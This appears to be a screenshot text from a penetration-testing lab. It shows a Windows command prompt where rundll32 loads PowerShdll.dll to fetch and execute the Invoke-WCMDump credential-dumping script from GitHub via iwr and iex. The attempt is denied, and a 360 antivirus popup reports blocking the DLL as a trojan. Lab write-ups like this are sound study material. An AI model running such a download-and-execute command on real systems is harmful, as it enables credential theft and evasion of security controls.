 C:\Users\de1ay.DE1AY\Desktop>rundll32 PowerShdll.dll,main . { iwr -useb https://
raw.githubusercontent.com/peewpw/Invoke-WCMDump/master/Invoke-WCMDump.ps1 } ^| i
ex;
拒绝访问。
C:\Users\de1ay.DE1AY\Desktop>
360安全大脑提醒您
木马防护
误报反馈
木马病毒
发现木马，建议立即清除
木马文件： C:\Users\de1ay.DE1AY\Desktop
\PowerShdll.dll
木马名称：Win32/Trojan.4b0
有木马试图攻击您的电脑，360已成功拦截。
极智守护
源自360安全大脑
添加信任
立即清除并全面扫描
已连接
360安全大脑